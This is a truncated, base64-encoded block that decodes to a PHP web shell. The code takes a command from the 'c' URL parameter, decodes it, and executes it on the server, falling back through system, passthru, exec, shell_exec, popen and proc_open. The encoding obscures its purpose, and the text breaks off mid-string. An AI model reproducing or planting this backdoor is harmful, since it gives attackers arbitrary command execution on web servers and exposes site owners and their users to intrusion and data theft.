
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc